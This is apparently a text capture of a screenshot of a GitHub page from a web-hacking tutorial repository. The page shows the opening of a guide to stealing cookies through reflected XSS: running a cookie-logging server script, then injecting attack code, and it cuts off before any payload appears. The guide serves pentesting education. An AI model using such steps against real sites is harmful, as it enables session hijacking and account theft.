 http - Intercepting AJAX request
sudo.co.il/xss/level0.php?email=%3C
WebHacking101/xss-reflected-st
https://github.com/R0B1NL1N/WebHacking101/blob/master/xss-reflected-steal-cookie.md
133%
Files
master
Go to file
SQL-Injection
wordpress
README.md
XSS-cookie-stealer.py
burp-suite-notes.md
dvwa-login-success.md
firefox-tweaks-for-pentesters.md
google-gruyere-notes.md
hacking-methodology.md
http_default_users.txt
john.txt
test-clickjacking.html
unhide.py
wahh-fuzzing-payloads.txt
web-hacking-101-book-review.md
webgoat-how-to-launch.md
WebHacking101 / xss-reflected-steal-cookie.md
Top
Preview Code Blame 83 lines (60 loc) · 3.55 KB
Raw
1. You've already identified website (and field or parameter) that is vulnerable to Reflected XSS.
2. You're able to run shell commands on a Linux system that is reachable by the vulnerable web app. You'll
probably need to run the Python script (mentioned below) as root or prepended with sudo.
Run the Cookie Stealer Python Script
You'll need a place to capture the stolen cookies. lnxg33k has written an excellent Python script called XSS-
cookie-stealer.py. Run it with Python 2.6 or higher. It is just an HTTP server which logs each inbound HTTP
connection and all the cookies contained in that connection.
python XSS-cookie-stealer.py
The resulting output, at minimum, will be this:
Started http server
You're not there yet. Now you have to launch the actual attack. Below are a couple of choices.
Inject the XSS Attack Code
Below are four versions of the same attack.
Search
PRE